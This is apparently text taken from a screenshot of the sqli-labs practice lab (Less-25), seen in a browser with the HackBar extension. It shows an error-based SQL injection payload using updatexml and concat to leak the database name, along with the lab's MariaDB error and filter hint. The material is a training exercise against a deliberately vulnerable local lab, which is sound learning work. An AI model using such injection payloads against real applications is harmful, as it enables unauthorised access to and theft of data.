 192.168.43.204/sqli-labs/Less-25/?id=1' && updatexml(1, concat('~',(select database()), '~'), 1)%20 -- |
php
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 0,1' at line 1
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1'
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.43.204/sqli-labs/Less-25?id=1' && updatexml(1, concat('~',(select database()), '~'), 1)  -- |
Split URL
Execute
Post data Referer User Agent Cookies Clear All